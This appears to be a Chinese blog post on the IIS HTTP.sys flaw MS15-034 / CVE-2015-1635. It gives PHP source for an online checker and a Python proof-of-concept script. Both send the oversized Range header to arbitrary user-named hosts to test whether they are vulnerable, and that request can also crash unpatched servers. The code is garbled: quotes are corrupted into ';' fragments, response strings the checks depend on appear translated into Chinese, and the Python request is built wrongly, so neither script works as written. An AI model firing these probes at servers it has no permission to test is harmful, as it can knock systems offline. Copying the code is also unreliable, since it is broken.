
HTTP.sys远程执行代码漏洞(CVE-2015-1635,MS15-034)
远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞。成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任意代码。https://technet.microsoft.com/zh-cn/library/security/MS15-034
在线检测源码
<?php
class VulnStatus
{
const FAIL = 0;
const VULN = 1;
const VULN_NOT_MS = 2;
const PATCHED = 3;
const NOT_VULN = 4;
const NOT_VULN_MS = 5;
const NOT_VULN_CF = 6;
public static function AsString( $status, $host )
{
switch( $status )
{
case self::FAIL : return ';<div class="alert alert-warning">无法连接到 <b>'; . $host . ';</b> 测试漏洞。</div>';;
case self::VULN : return ';<div class="alert alert-danger"><b>'; . $host . ';</b> 存在漏洞。</div>';;
case self::VULN_NOT_MS: return ';<div class="alert alert-warning"><b>'; . $host . ';</b> 可能存在漏洞,但它好像没使用IIS。</div>';;
case self::PATCHED : return ';<div class="alert alert-success"><b>'; . $host . ';</b> 已修复。</div>';;
case self::NOT_VULN : return ';<div class="alert alert-info">不能识别补丁状态 <b>'; . $host . ';</b>, 并没有使用IIS,可能不存在漏洞。</div>';;
case self::NOT_VULN_MS: return ';<div class="alert alert-info">不能识别补丁状态 <b>'; . $host . ';</b>. 可能不存在漏洞。</div>';;
case self::NOT_VULN_CF: return ';<div class="alert alert-success"><b>'; . $host . ';</b> 可能使用了CloudFlare CDN加速,导致漏洞无法检测或不存在。</div>';;
}
return ';好像坏了';;
}
}
$host = false;
$status = false;
$url = filter_input( INPUT_GET, ';host';, FILTER_SANITIZE_URL );
if( !empty( $url ) && parse_url( $url, PHP_URL_SCHEME ) === null )
{
$url = ';http://'; . $url;
}
$port = parse_url( $url, PHP_URL_PORT );
if( $port === null )
{
$port = 80;
}
$url = parse_url( $url, PHP_URL_HOST );
if( $url !== null )
{
$cachekey = ';ms15034_'; . $url . ';_'; . $port;
$cachetime = 300; // 5 minutes
$host = htmlspecialchars( $url, ENT_HTML5 );
if( $port !== 80 )
{
$host .= ';:'; . $port;
}
$memcached = new Memcached( );
$memcached->addServer( ';/var/run/memcached/memcached.sock';, 0 );
$status = $memcached->get( $cachekey );
if( $status === false )
{
$fp = @fsockopen( $url, $port, $errno, $errstr, 5 );
if( $fp === false )
{
$status = VulnStatus::FAIL;
}
else
{
stream_set_timeout( $fp, 5 );
$header = "GET / HTTP/1.1\r\n";
$header .= "Host: stuff\r\n";
$header .= "Range: bytes=0-18446744073709551615\r\n";
$header .= "Connection: close\r\n\r\n";
fwrite( $fp, $header );
$response = fread( $fp, 1024 );
fclose( $fp );
if( strpos( $response, ';您的请求范围不符合'; ) !== false )
{
$status = strpos( $response, ';Microsoft'; ) === false ? VulnStatus::VULN_NOT_MS : VulnStatus::VULN;
}
else if( strpos( $response, ';请求一个无效的header头部'; ) !== false )
{
$cachetime = 3600; // 缓存时间
$status = VulnStatus::PATCHED;
}
else if( strpos( $response, ';Microsoft'; ) === false )
{
if( strpos( $response, ';403 Forbidden'; ) !== false && strpos( $response, ';cloudflare-nginx'; ) !== false )
{
$status = VulnStatus::NOT_VULN_CF;
}
else
{
$status = VulnStatus::NOT_VULN;
}
}
else
{
$status = VulnStatus::NOT_VULN_MS;
}
}
unset( $fp, $header, $response );
$memcached->set( $cachekey, $status, $cachetime );
}
$status = VulnStatus::AsString( $status, $host );
}
?>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="theme-color" content="#424242">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MS15-034 测试</title>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet">
<style type="text/css">
.container {
max-width: 900px;
}
.masthead {
position: relative;
padding: 20px 0;
text-align: center;
color: #fff;
background-color: #424242;
margin-bottom: 20px;
}
.masthead a {
color: #fff;
}
.footer {
text-align: center;
padding: 15px;
color: #555;
}
.footer span {
color: #FA5994;
}
.form-inline {
text-align: center;
margin-bottom: 20px;
}
.github {
position: absolute;
top: 0;
right: 0;
}
</style>
</head>
<body>
<div>
<div>

<h1>HTTP.sys 堆栈漏洞测试</h1>
<h3>输入一个URL或主机名来测试服务器的 <a href="https://technet.microsoft.com/en-us/library/security/ms15-034.aspx" target="_blank">MS15-034</a> / <a href="http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1635" target="_blank">CVE-2015-1635</a>.</h3>
</div>
</div>
<div>
<blockquote>
<p>在HTTP协议栈(HTTP.sys)造成当HTTP协议堆栈不正确地分析特制的HTTP请求的远程代码执行漏洞。成功利用此漏洞谁的攻击者可以在系统帐户的上下文中执行任意代码。</p>
<p>要利用此漏洞,攻击者必须发送一个特制的HTTP请求发送到受影响的系统。此更新通过修改Windows HTTP协议栈处理请求解决该漏洞。</p>
</blockquote>
<form id="js-form" method="GET">
<div>
<input type="text" class="form-control input-lg" id="js-input" placeholder="baidu.com" name="host" autofocus<?php if( $host !== false ) { echo '; value="'; . $host . ';"';; } ?>>
<button type="submit" class="btn btn-primary btn-lg">检测</button>
</div>
</form>
<?php if( $status !== false ) { echo $status; } ?>
<div>使用Memcached分布式内存对象缓存系统 | 所有的结果查询会被缓存五分钟</div>
</div>
</body>
</html>
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
- 52.
- 53.
- 54.
- 55.
- 56.
- 57.
- 58.
- 59.
- 60.
- 61.
- 62.
- 63.
- 64.
- 65.
- 66.
- 67.
- 68.
- 69.
- 70.
- 71.
- 72.
- 73.
- 74.
- 75.
- 76.
- 77.
- 78.
- 79.
- 80.
- 81.
- 82.
- 83.
- 84.
- 85.
- 86.
- 87.
- 88.
- 89.
- 90.
- 91.
- 92.
- 93.
- 94.
- 95.
- 96.
- 97.
- 98.
- 99.
- 100.
- 101.
- 102.
- 103.
- 104.
- 105.
- 106.
- 107.
- 108.
- 109.
- 110.
- 111.
- 112.
- 113.
- 114.
- 115.
- 116.
- 117.
- 118.
- 119.
- 120.
- 121.
- 122.
- 123.
- 124.
- 125.
- 126.
- 127.
- 128.
- 129.
- 130.
- 131.
- 132.
- 133.
- 134.
- 135.
- 136.
- 137.
- 138.
- 139.
- 140.
- 141.
- 142.
- 143.
- 144.
- 145.
- 146.
- 147.
- 148.
- 149.
- 150.
- 151.
- 152.
- 153.
- 154.
- 155.
- 156.
- 157.
- 158.
- 159.
- 160.
- 161.
- 162.
- 163.
- 164.
- 165.
- 166.
- 167.
- 168.
- 169.
- 170.
- 171.
- 172.
- 173.
- 174.
- 175.
- 176.
- 177.
- 178.
- 179.
- 180.
- 181.
- 182.
- 183.
- 184.
- 185.
- 186.
- 187.
- 188.
- 189.
- 190.
- 191.
- 192.
- 193.
- 194.
- 195.
- 196.
- 197.
- 198.
- 199.
- 200.
- 201.
- 202.
- 203.
漏洞验证POC
python版
#!/usr/bin/env python
__author__ = ';jastra';
class bg_colors:
VULN = ';33[92m';
NONVULN= ';33[95m';
EXPLOIT = ';33[91m';
try:
import requests
import re
except ImportError as ierr:
print(bg_colors.EXPLOIT + "Error, looks like you don';t have %s installed", ierr)
def identify_iis(domain):
req = requests.get(str(domain))
remote_server = req.headers[';server';]
if "Microsoft-IIS" in remote_server:
print(bg_colors.VULN + "[+] 服务是 " + remote_server)
ms15_034_test(str(domain))
else:
print(bg_colors.NONVULN + "[-] 不是IIS\n可能是: " + remote_server)
def ms15_034_test(domain):
print(" 启动vuln检查!")
vuln_buffer = "GET / HTTP/1.1\r\nHost: stuff\r\nRange: bytes=0-18446744073709551615\r\n\r\n";
req = requests.get(str(domain), params=vuln_buffer)
if req.headers[';content';] == "请求范围不符合":
print(bg_colors.EXPLOIT + "[+] 存在漏洞")
else:
print(bg_colors.EXPLOIT + "[-] IIS服务无法显示漏洞是否存在. "+
"需要手动检测")
usr_domain = raw_input("输入域名扫描: ")
identify_iis(usr_domain)
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.